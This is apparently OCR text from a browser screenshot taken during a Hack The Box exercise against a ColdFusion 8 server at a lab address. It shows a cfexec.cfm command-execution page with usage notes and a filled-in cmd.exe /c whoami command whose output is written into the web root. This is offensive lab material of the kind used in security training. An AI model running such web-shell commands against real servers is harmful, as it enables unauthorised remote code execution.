 ColdFusion Administrator
10.10.10.11:8500/CFIDE/cfexe
Index of /CFIDE/
Exploiting ColdFusion 8 S
10.10.10.11:8500/CFIDE/cfexec.cfm
OffSec HTB TurtleCTF Targets
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c whoami > C:\ColdFusion8\wwwroot\CFIDE\output.txt
Timeout: 5
Exec